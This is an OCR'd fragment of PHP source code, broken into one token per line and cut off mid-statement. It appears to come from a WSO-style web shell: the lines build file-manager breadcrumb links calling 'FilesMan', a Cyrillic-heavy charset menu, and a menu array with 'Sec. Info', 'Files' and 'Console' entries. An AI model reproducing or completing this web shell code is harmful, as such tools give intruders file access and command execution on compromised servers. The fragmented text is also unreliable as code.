
$cwd_links
 = 
''
;

$path
 = explode(
"/"
, 
$GLOBALS
[
'cw
d'
]);

$n
=count(
$path
);

for
(
$i
=
0
; 
$i
<
$n
-
1
; 
$i
++) {

$cwd_links
 .= 
"<a href='#' o
nclick='g(\"FilesMan\",\""
;

for
(
$j
=
0
; 
$j
<=
$i
; 
$j
++)

$cwd_links
 .= 
$path
[
$j
].
'/'
;

$cwd_links
 .= 
"\")'>"
.
$path
[
$i
].
"/</a>"
;

	}

$charsets
 = 
array
(
'UTF-8'
, 
'Windows-
1251'
, 
'KOI8-R'
, 
'KOI8-U'
, 
'cp866'
);

$opt_charsets
 = 
''
;

foreach
(
$charsets
as
$item
)

$opt_charsets
 .= 
'<option va
lue="'
.
$item
.
'" '
.(
$_POST
[
'charset'
]==
$ite
m
?
'selected'
:
''
).
'>'
.
$item
.
'</option>'
;

$m
 = 
array
(
'Sec. Info'
=>
'SecInfo'
,
'F
iles'
=>
'FilesMan'
,
'Console'
=>
'Console'
,
'Sq